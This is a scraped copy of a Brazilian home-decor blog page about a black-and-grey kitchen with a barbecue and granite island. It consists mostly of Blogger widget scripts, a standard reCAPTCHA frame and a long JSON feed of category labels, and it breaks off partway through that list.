'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRq0EWcJwgyi-tSnKSZ9NAxdRUNKPrS4OzS6FejcBvsLRnldpYVNkCs4FUX9b881Dhf6sbnnJMcxWEhq2a_XhsdLUhiR1mLW_Nxfx7BHqQgu8Oo460k0e6awx3oN8qi79f7o7i9AL-Ofo/s72-c/cozinha-espaco-gourmet-preta-cinza-churrasqueira-bancada-granito-porcelanato-decor-salteado-1.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRq0EWcJwgyi-tSnKSZ9NAxdRUNKPrS4OzS6FejcBvsLRnldpYVNkCs4FUX9b881Dhf6sbnnJMcxWEhq2a_XhsdLUhiR1mLW_Nxfx7BHqQgu8Oo460k0e6awx3oN8qi79f7o7i9AL-Ofo/s1600/cozinha-espaco-gourmet-preta-cinza-churrasqueira-bancada-granito-porcelanato-decor-salteado-1.png', 'pageName': 'Cozinha preta e cinza com churrasqueira e ilha em granito e porcelanato - linda!', 'pageTitle': 'Decor Salteado : Cozinha preta e cinza com churrasqueira e ilha em granito e porcelanato - linda!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cozinha preta e cinza com churrasqueira e ilha em granito e porcelanato - linda!', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRq0EWcJwgyi-tSnKSZ9NAxdRUNKPrS4OzS6FejcBvsLRnldpYVNkCs4FUX9b881Dhf6sbnnJMcxWEhq2a_XhsdLUhiR1mLW_Nxfx7BHqQgu8Oo460k0e6awx3oN8qi79f7o7i9AL-Ofo/s1600/cozinha-espaco-gourmet-preta-cinza-churrasqueira-bancada-granito-porcelanato-decor-salteado-1.png', 'url': 'https://www.decorsalteado.com/2020/03/cozinha-preta-e-cinza-com-churrasqueira.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1994575734801968210}}]);
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'coluna-adsense', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1234770374-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'sidebar', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '7252812744674404734', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4I6c4WChoH-kIBd-mLZOXyw-G1PA:1762941761492', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar2', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'footer-instagram', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer-sec2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '7252812744674404734', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4I6c4WChoH-kIBd-mLZOXyw-G1PA:1762941761492', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u5p_8ze5am9VwsI5H-Lyrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762941766049');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.decorsalteado.com/feeds/posts/default/-/Sobrados?alt=json-in-script&max-results=3&callback=jQuery21406135331014993064_1762941758454&_=1762941758455
body_size: 14683
content:
// API callback
jQuery21406135331014993064_1762941758454({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7252812744674404734"},"updated":{"$t":"2025-11-11T03:16:44.194-08:00"},"category":[{"term":"featured"},{"term":"Madeira"},{"term":"Cozinha"},{"term":"Banheiro"},{"term":"decoração"},{"term":"Contemporâneo"},{"term":"Cor Cinza"},{"term":"Cor Branco"},{"term":"Dicas"},{"term":"ilha"},{"term":"Mármore"},{"term":"Espaço Gourmet"},{"term":"Modelos"},{"term":"Arquitetura"},{"term":"Bancada"},{"term":"Metais Dourados"},{"term":"Tendência"},{"term":"Fachada de Casas"},{"term":"Quarto"},{"term":"Sala de Jantar"},{"term":"Cabeceira"},{"term":"Sala"},{"term":"Clássico"},{"term":"Vidro"},{"term":"Cor Preto"},{"term":"Lavabo"},{"term":"Porcelanato"},{"term":"Espelho"},{"term":"Quarto Casal"},{"term":"Penteadeiras"},{"term":"Closets"},{"term":"Cores Claras"},{"term":"painel"},{"term":"Lavabos"},{"term":"fachadas de casas"},{"term":"Ambientes Integrados"},{"term":"Pedra"},{"term":"Iluminação"},{"term":"Cores Neutras"},{"term":"Churrasqueira"},{"term":"Estilo Clássico"},{"term":"Banheiros"},{"term":"Dourado"},{"term":"Espelhos"},{"term":"Bancadas"},{"term":"Casa"},{"term":"Mesa"},{"term":"Banheiras"},{"term":"Sobrado"},{"term":"Parede"},{"term":"Cor Bege"},{"term":"Papel de Parede"},{"term":"Cor Verde"},{"term":"Estilo Contemporâneo"},{"term":"Modernas"},{"term":"Banheira"},{"term":"Madeira Ripada"},{"term":"Ambientes Pequenos"},{"term":"Revestimentos"},{"term":"Cor Marrom"},{"term":"Sala de Estar"},{"term":"Cinza"},{"term":"Living"},{"term":"Tv"},{"term":"Armário"},{"term":"Escadas"},{"term":"Estreito"},{"term":"Quartos"},{"term":"Cor Rosa"},{"term":"Ilhas"},{"term":"Paisagismo"},{"term":"Sala de TV"},{"term":"Moderno"},{"term":"Armários"},{"term":"Cor Fendi"},{"term":"Térrea"},{"term":"Piscinas"},{"term":"Pastilhas"},{"term":"Box"},{"term":"Cristaleira"},{"term":"painel  Parede"},{"term":"Cor Azul"},{"term":"Teto"},{"term":"Granitos"},{"term":"Jardim"},{"term":"Piso"},{"term":"Porta de Entrada"},{"term":"Apartamento"},{"term":"Fachadas"},{"term":"Concreto"},{"term":"cubas"},{"term":"Lustre de Cristais"},{"term":"Lustres"},{"term":"Boiseries"},{"term":"Espaços Gourmet"},{"term":"Porta de Correr"},{"term":"Home Office"},{"term":"Churrasqueiras"},{"term":"Área de Churrasco"},{"term":"Azul"},{"term":"Sofás"},{"term":"Fachada"},{"term":"Móveis"},{"term":"Paredes"},{"term":"Tijolinhos"},{"term":"3D"},{"term":"Aparadores"},{"term":"Quartzito"},{"term":"Tapetes"},{"term":"Porta"},{"term":"Quadros"},{"term":"Modernos"},{"term":"Mármore Travertino"},{"term":"Quarto de Casal"},{"term":"Cozinha Americana"},{"term":"Suites"},{"term":"Ambientes"},{"term":"Cadeiras"},{"term":"Pedras"},{"term":"Hall de Entrada"},{"term":"Jardim Vertical"},{"term":"Mármore Ônix"},{"term":"Portão"},{"term":"jardim de inverno"},{"term":"suite casal"},{"term":"Cozinha Corredor"},{"term":"Lareira"},{"term":"Ônix"},{"term":"Branco"},{"term":"Garagem"},{"term":"Sofá"},{"term":"nichos"},{"term":"Divisórias"},{"term":"Guarda-Roupa"},{"term":"Vasos e flores"},{"term":"Cozinhas"},{"term":"pendentes"},{"term":"Prateleiras"},{"term":"Pé direito duplo"},{"term":"Salas"},{"term":"Sobrados"},{"term":"Volumetria"},{"term":"Brises"},{"term":"Bronze"},{"term":"Cortina"},{"term":"Pisos e azulejos"},{"term":"Poltrona"},{"term":"Preto"},{"term":"mesa de centro"},{"term":"Cozinhas com Ilha"},{"term":"Espelho Bronze"},{"term":"Luminárias"},{"term":"Painéis"},{"term":"Quartos Casal"},{"term":"adega"},{"term":"banco"},{"term":"Estilo Moderno"},{"term":"Estilo Rústico"},{"term":"Home theaters"},{"term":"Varanda"},{"term":"Estilo"},{"term":"Ferro"},{"term":"Pórtico"},{"term":"Seixos"},{"term":"armário planejado"},{"term":"Bancada de Maquiagem"},{"term":"Escritórios"},{"term":"Marrom"},{"term":"Poltronas"},{"term":"Banheira de Imersão"},{"term":"Cortinas"},{"term":"Moda"},{"term":"Almofadas"},{"term":"Calçadas"},{"term":"Esquina"},{"term":"Granito São Gabriel"},{"term":"Janelas"},{"term":"Muro"},{"term":"Muros"},{"term":"Painéis 3D"},{"term":"Sacadas"},{"term":"Área de serviço"},{"term":"Acabamentos"},{"term":"Ambientes Internos"},{"term":"Couro"},{"term":"Cozinha gourmet"},{"term":"Metal"},{"term":"Salas de Jantar"},{"term":"Tijolo Vazado"},{"term":"Cuba Esculpida"},{"term":"Laca"},{"term":"Pergolados"},{"term":"Varanda Gourmet"},{"term":"Vidros"},{"term":"Colorido"},{"term":"Criados"},{"term":"Decor"},{"term":"Estantes"},{"term":"Frontão"},{"term":"Luxuosa"},{"term":"Retrô"},{"term":"Vidro Reflecta"},{"term":"Casas"},{"term":"Fotos"},{"term":"Nicho"},{"term":"Pendente"},{"term":"Vigas e Colunas Aparentes"},{"term":"Área de Lazer"},{"term":"Cor"},{"term":"Ladrilho Hidráulico"},{"term":"Mosaicos"},{"term":"Suíte"},{"term":"casa moderna"},{"term":"Azulejo de Metrô"},{"term":"Aço Corten"},{"term":"Bar"},{"term":"Cama"},{"term":"Canto Alemão"},{"term":"Cimento Queimado"},{"term":"Corredores"},{"term":"Estilo Industrial"},{"term":"Estilo Neoclássico"},{"term":"Mármore Carrara"},{"term":"Pedra Ferro"},{"term":"Pias"},{"term":"cooktop"},{"term":"Coifa"},{"term":"Cores"},{"term":"Cozinha Integrada"},{"term":"Cuba"},{"term":"Forno"},{"term":"Forros"},{"term":"Integradas"},{"term":"Portas"},{"term":"Quarto de Bebê"},{"term":"Quartos de Casal"},{"term":"Silestone"},{"term":"Tintas"},{"term":"Chuveiros e Duchas"},{"term":"Estilo Provençal"},{"term":"Mezaninos"},{"term":"Pano de Vidro"},{"term":"Porta Painel"},{"term":"Puxadores"},{"term":"Salas de Tv"},{"term":"Terrenos"},{"term":"banqueta"},{"term":"2 Andares"},{"term":"Aclive"},{"term":"Bege"},{"term":"Berço"},{"term":"Buffet"},{"term":"Corian"},{"term":"Espelhado"},{"term":"Estampas"},{"term":"Estampas Geométricas"},{"term":"Lavanderias"},{"term":"Linhas Curvas"},{"term":"Portas de Correr"},{"term":"Revestimento"},{"term":"Torneiras"},{"term":"hall"},{"term":"telhado embutido"},{"term":"Ambientes Externos"},{"term":"Ambientes Grandes"},{"term":"Capitonê"},{"term":"Como Usar"},{"term":"Espelho d'água"},{"term":"Geladeiras"},{"term":"Mesa de Canto"},{"term":"Pequenas"},{"term":"Puff"},{"term":"Redondo"},{"term":"Revestimentos Hexagonais"},{"term":"Sofás e Poltronas"},{"term":"Telhado"},{"term":"Tetos"},{"term":"cozinha moderna"},{"term":"decoração  Tendência  Cantinhos de Leitura"},{"term":"sancas"},{"term":"Azul Marinho"},{"term":"Cantinho de Café"},{"term":"Chopeira"},{"term":"Coloridas"},{"term":"Construção"},{"term":"Decks"},{"term":"Decor Salteado"},{"term":"Estofados"},{"term":"Filetes"},{"term":"Inox"},{"term":"Lareiras"},{"term":"Minimalista"},{"term":"Mármores"},{"term":"Pequeno"},{"term":"Plantas"},{"term":"Vaso Sanitário"},{"term":"We Love Decor"},{"term":"balcão"},{"term":"ideias"},{"term":"Área Externa"},{"term":"Banheiros Integrados"},{"term":"Cobre"},{"term":"Copa"},{"term":"Cor Vermelha"},{"term":"Cômodas"},{"term":"Enfeites"},{"term":"Feminino"},{"term":"Lavanderia"},{"term":"Moldura"},{"term":"Móveis e acessórios"},{"term":"Persianas"},{"term":"Portas e janelas"},{"term":"Portões"},{"term":"Rose Gold"},{"term":"Sala de TV Cinema"},{"term":"Salas Integradas"},{"term":"Spa"},{"term":"design"},{"term":"gesso"},{"term":"Amarelo"},{"term":"Aparador"},{"term":"Bacias"},{"term":"Camufladas"},{"term":"Casa Cor"},{"term":"Cozinha com Península"},{"term":"Cuba de Piso"},{"term":"Escrivaninha"},{"term":"Estampa Geométrica"},{"term":"Frigobar"},{"term":"Guarda-corpo"},{"term":"Home"},{"term":"MDF"},{"term":"Mesa Redonda"},{"term":"Mesas"},{"term":"Pequena"},{"term":"Redonda"},{"term":"Sacada"},{"term":"Sala de Almoço"},{"term":"Saunas"},{"term":"Terreno"},{"term":"Textura"},{"term":"Térreas"},{"term":"Vidro Fumê"},{"term":"claraboia"},{"term":"como decorar"},{"term":"tapete"},{"term":"Acrílico"},{"term":"Adegas Refrigeradas"},{"term":"Adesivos"},{"term":"Antes e Depois"},{"term":"Banheiras Vitorianas"},{"term":"Banquetas"},{"term":"Cadeiras de Palhinha"},{"term":"Cama Ilha"},{"term":"Camas"},{"term":"Casas modernas"},{"term":"Cascatas"},{"term":"Cozinhas Americanas"},{"term":"Entrada de Casas"},{"term":"Estilo Art Deco"},{"term":"Grades"},{"term":"Granito Branco Itaúnas"},{"term":"Hexagonais"},{"term":"Inspirações"},{"term":"Laje"},{"term":"Laminado"},{"term":"Lareira Ecológica"},{"term":"Livros e Revistas"},{"term":"Madrepérola"},{"term":"Mansão"},{"term":"Meninas"},{"term":"Mesa Tora"},{"term":"Metais Pretos"},{"term":"Mostras"},{"term":"Mármore Nero Marquina"},{"term":"Novidade"},{"term":"Papo de Obra"},{"term":"Piso Vinílico"},{"term":"Plantas  Verde"},{"term":"Porta  painel"},{"term":"Ripado"},{"term":"Sala Bate Papo"},{"term":"Sala de Bate Papo"},{"term":"Simples"},{"term":"Sofas"},{"term":"Tour"},{"term":"Verde"},{"term":"sala tv"},{"term":"Áreas de Churrasco"},{"term":"Armários e estantes"},{"term":"Arranjos de parede"},{"term":"Aço"},{"term":"Bancada de Estudo"},{"term":"Bandeja"},{"term":"Banheiro de Bebê"},{"term":"Blogueira"},{"term":"Cadeira"},{"term":"Canto de Leitura"},{"term":"Casa da Leitora"},{"term":"Casa de dois andares"},{"term":"Casas em Balanço"},{"term":"Cobogó"},{"term":"Cor Azul Tiffany"},{"term":"Cores Escuras"},{"term":"Corrimão"},{"term":"Decoração de Mesas"},{"term":"Dicas de Decoração"},{"term":"Dossel"},{"term":"Enxoval"},{"term":"Espelhos Venezianos"},{"term":"Estampa Chevron"},{"term":"Forro de Gesso"},{"term":"Fruteira"},{"term":"Garden Seat"},{"term":"Gavetas"},{"term":"Granilite"},{"term":"Horta"},{"term":"Laranja"},{"term":"Layout"},{"term":"Led"},{"term":"Luxo"},{"term":"Mantas"},{"term":"Meninos"},{"term":"Mesa Bistrô"},{"term":"Mesa de Sinuca"},{"term":"Metálicas"},{"term":"Mármore Crema Marfil"},{"term":"Pau Ferro"},{"term":"Pedra Portuguesa"},{"term":"Pedra São Thomé"},{"term":"Pequenos"},{"term":"Pop Art"},{"term":"Porta Pivotante"},{"term":"Portões de Garagem"},{"term":"Preços"},{"term":"Provençal"},{"term":"Publieditorial"},{"term":"Quintal"},{"term":"Roxo"},{"term":"Sala de Jogos"},{"term":"Sofisticado"},{"term":"Suíte Master"},{"term":"Tachinhas"},{"term":"Telhado Aparente"},{"term":"Toalheiro"},{"term":"Velas"},{"term":"racks"},{"term":"rodapé"},{"term":"Adegas e Bares"},{"term":"Alumínio"},{"term":"Balanço"},{"term":"Bancada de Make"},{"term":"Cama Box"},{"term":"Cama de Casal"},{"term":"Cantos"},{"term":"Casa de Praia"},{"term":"Cerâmica"},{"term":"Chão"},{"term":"Cozinha Americana  Bancada  Mesa de Canto  Sofás de Canto  Salas de Jantar  Ambientes Integrados"},{"term":"Cozinha Apartamento"},{"term":"Cuba Semi Encaixe"},{"term":"Cubas de Fazenda"},{"term":"Dekton"},{"term":"Dicas Rápidas"},{"term":"Domus"},{"term":"Eletrodomésticos"},{"term":"Estampa Animal"},{"term":"Fire Pits"},{"term":"Flores"},{"term":"Formas Geométricas"},{"term":"Foscas"},{"term":"Granito Siena"},{"term":"Jardins"},{"term":"Lava Louças"},{"term":"Looks"},{"term":"Louças"},{"term":"Luminotécnica"},{"term":"Marcenaria"},{"term":"Masculino"},{"term":"Mosaico São Tomé"},{"term":"Natal"},{"term":"Painel de Bolhas"},{"term":"Pantone"},{"term":"Pedra Madeira"},{"term":"Penteadeira Camarim"},{"term":"Piso de Vidro"},{"term":"Plantas Artificiais"},{"term":"PostAquiles"},{"term":"Prata"},{"term":"Projetos"},{"term":"Residenciais"},{"term":"Rústico"},{"term":"Sacadas Gourmet"},{"term":"Tipos"},{"term":"Torneira"},{"term":"Vidro Espelhado"},{"term":"calacata"},{"term":"carrinhos de chá e bares"},{"term":"telhado platibanda"},{"term":"Ébano"},{"term":"ACM"},{"term":"Acessórios de Cozinha"},{"term":"Alvenaria"},{"term":"Antigas"},{"term":"Bancadas de Refeição"},{"term":"Banheira Free Standing"},{"term":"Bebês"},{"term":"Bonitas"},{"term":"Botonê"},{"term":"Cantinho de Make"},{"term":"Casa Luxuosa"},{"term":"Casal"},{"term":"Champanheira"},{"term":"Chuveiro de Teto"},{"term":"Cobertura"},{"term":"Colunas"},{"term":"Cor Amarelo"},{"term":"Cor Tiffany"},{"term":"Cozinha Escondida"},{"term":"Cozinhas Integradas"},{"term":"Cozinhas Planejadas"},{"term":"Cristais Swarovski"},{"term":"Crochê"},{"term":"Cromoterapia"},{"term":"Cuba de Apoio"},{"term":"Cômoda Bombê"},{"term":"Declive"},{"term":"Design de Interiores"},{"term":"Elevador"},{"term":"Escondida"},{"term":"Esculturas"},{"term":"Estar"},{"term":"Estilo Oriental"},{"term":"Fogão"},{"term":"Formas Orgânicas"},{"term":"Futons"},{"term":"Gabinetes"},{"term":"Granito Preto Absoluto"},{"term":"Linhas Retas"},{"term":"Loft"},{"term":"Madeira Ebanizada"},{"term":"Madeira Teca"},{"term":"Mictório"},{"term":"Muranos"},{"term":"Muxarabis"},{"term":"Neolith"},{"term":"Novela"},{"term":"Passa Pratos"},{"term":"Pedra Industrializada"},{"term":"Pelúcia"},{"term":"Pia"},{"term":"Piso Cimento"},{"term":"Plafon"},{"term":"Plantas Permanentes"},{"term":"Porta de Abrir"},{"term":"Portões  de vidro"},{"term":"Quarto de Adolescentes"},{"term":"Quartos de Moças"},{"term":"Sala Conversação"},{"term":"Sala Estar"},{"term":"Sala de Banho"},{"term":"Sala de Ginástica"},{"term":"Salas de Banho"},{"term":"Salão do Móvel"},{"term":"Sofá Redondo"},{"term":"Soleiras"},{"term":"Sunken"},{"term":"Tecidos"},{"term":"Tomadas"},{"term":"Tora"},{"term":"Torneira Gourmet"},{"term":"Torneira de Teto"},{"term":"Varanda Integrada"},{"term":"Varandas e terraços"},{"term":"Vaso Vietnamita"},{"term":"Vasos Sanitários"},{"term":"Vidro Verde"},{"term":"Xadrez"},{"term":"atrás do sofá"},{"term":"blindex"},{"term":"casas sem telhado"},{"term":"chaise longue"},{"term":"decoração luxo"},{"term":"fendi"},{"term":"madeira demolição"},{"term":"metalon"},{"term":"pilar"},{"term":"vasos e bancadas"},{"term":"Árvores de Natal"},{"term":"Adesivo"},{"term":"Animais"},{"term":"Aniversário"},{"term":"Antes \u0026 Depois"},{"term":"Aparadores  Bar"},{"term":"Aquiles Nícolas Kílaris"},{"term":"Aquário"},{"term":"Ar Condicionado"},{"term":"Arandelas"},{"term":"Arquiteto Aquiles Kílaris"},{"term":"Assimetria"},{"term":"Banco de jardim"},{"term":"Bandeja Bar"},{"term":"Banheiros Públicos"},{"term":"Bar em Casa"},{"term":"Baratas"},{"term":"Blog"},{"term":"Box  Banheiro  Chuveiros e Duchas  Vidro  Cor Preto  Metais Dourados  Tendência"},{"term":"Cabideiros"},{"term":"Cama Babá"},{"term":"Candelabros"},{"term":"Cervejeira"},{"term":"Coifa de Bancada"},{"term":"Coifa de Embutir"},{"term":"Coleção Ser Todeschini"},{"term":"Condomínio"},{"term":"Conversation Pit"},{"term":"Copa de Apoio"},{"term":"Corredores Pequenos"},{"term":"Couro Croco"},{"term":"Cozinha Americana  Contemporâneo  Cor Fendi  Cores Neutras"},{"term":"Cozinha Pequena"},{"term":"Cozinha Íntima"},{"term":"Cozinhas  Salas de Jantar  Espaço Gourmet  Madeira  Estilo Contemporâneo"},{"term":"Cristais"},{"term":"Cuba Escavada"},{"term":"Decor Salteado Home"},{"term":"Degraus"},{"term":"Depurador"},{"term":"Desfile"},{"term":"Elemento Vazado"},{"term":"Enfeite de Porta"},{"term":"Epóxi"},{"term":"Escritório em Casa"},{"term":"Esculpida"},{"term":"Estilo Masculino"},{"term":"Estilo Vitoriano"},{"term":"Estilos"},{"term":"Expo Revestir"},{"term":"Fachada  Casa  Arquitetura  Sobrado"},{"term":"Famosas"},{"term":"Farmhouse Sink"},{"term":"Fashion"},{"term":"Forro Gesso Tabicado"},{"term":"Forros  Espaço Gourmet  Cozinha  Sala Estar  Living  Madeira  banco  Cadeiras"},{"term":"Forros e Gesso"},{"term":"Greenroom"},{"term":"Guarnição"},{"term":"Gêmeos"},{"term":"Hall do Lavabo"},{"term":"Hall e Corredores"},{"term":"Hexagonal Tiles"},{"term":"Hotéis"},{"term":"Ilha de Cocção"},{"term":"Iluminação Zenital"},{"term":"Imagens"},{"term":"Interruptores"},{"term":"Jogo dos Erros no Decor"},{"term":"Lanternas"},{"term":"Lareira a Lenha"},{"term":"Leitores"},{"term":"Lilás"},{"term":"Livros e Revistas  Estantes  Prateleiras  Tendência"},{"term":"Lounge Externo"},{"term":"Lounges"},{"term":"Lousa"},{"term":"Luminárias Articuladas"},{"term":"Lúdico"},{"term":"Mesa Pequena"},{"term":"Mesas de Apoio"},{"term":"Mesinhas"},{"term":"Metalizado"},{"term":"Mix de Estampas"},{"term":"Mostra Black 2015"},{"term":"Mármore Bege Bahia"},{"term":"Mármore Marrom Emperador"},{"term":"Mármore Marrom Emperador Light"},{"term":"Móveis Planejados"},{"term":"Móveis Transparentes"},{"term":"Móveis Área Externa"},{"term":"Objetos Decorativos"},{"term":"Off White"},{"term":"Ofurô"},{"term":"Painéis Fotográficos 3D"},{"term":"Painéis Vazados"},{"term":"Palco"},{"term":"Parceiro"},{"term":"Pedra Mineira"},{"term":"Peitoril"},{"term":"Peseira"},{"term":"Pied d Poule"},{"term":"Pinterest"},{"term":"Pintura"},{"term":"Pisca-Pisca"},{"term":"Poltrona Amamentação"},{"term":"Portas Camufladas"},{"term":"Portas Pivotantes"},{"term":"Poster"},{"term":"Pratos"},{"term":"Pub"},{"term":"Páscoa"},{"term":"Pé Direito Triplo"},{"term":"Quarto Infantil"},{"term":"Quarto de Hóspedes"},{"term":"Quarto de Vestir"},{"term":"Quarto de brinquedos"},{"term":"Quartos Femininos"},{"term":"Quartos Pequenos"},{"term":"Quartos de Meninas"},{"term":"Quartzo"},{"term":"Rasgos de Gesso"},{"term":"Rasgos de Luz"},{"term":"Reforma"},{"term":"Rodabanca"},{"term":"Rodabancada"},{"term":"Romântico"},{"term":"Sacadas Integradas"},{"term":"Salas de Jantar  Mesa  Aparadores  Ônix  Buffet  Estilo Contemporâneo"},{"term":"Salão Gourmet"},{"term":"Sofá Dupla Face"},{"term":"Sorteio"},{"term":"Suíte Bebê"},{"term":"Tacos de Madeira"},{"term":"Talheres"},{"term":"Telhado Verde"},{"term":"Tendencia"},{"term":"Toalhas"},{"term":"Todeschini"},{"term":"Tons Pastel"},{"term":"Tricô"},{"term":"Trocador"},{"term":"Vintage"},{"term":"Zigue-Zague"},{"term":"arranjos"},{"term":"baú"},{"term":"casa de famosos"},{"term":"cor roxo"},{"term":"cor vermelho"},{"term":"cor vinho"},{"term":"corda"},{"term":"cortineiro"},{"term":"es Neutras"},{"term":"fachadas de casas  Madeira  Contemporâneo"},{"term":"interno"},{"term":"pincéis jade"},{"term":"rosa"},{"term":"suite"},{"term":"Área de Banho"},{"term":"Áreas de 